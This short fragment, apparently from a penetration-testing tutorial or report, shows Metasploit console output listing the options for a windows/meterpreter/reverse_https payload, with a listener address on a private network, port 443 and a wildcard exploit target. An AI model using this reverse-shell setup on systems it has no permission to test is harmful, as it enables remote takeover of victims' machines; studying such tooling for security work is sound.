 Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.241.132 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target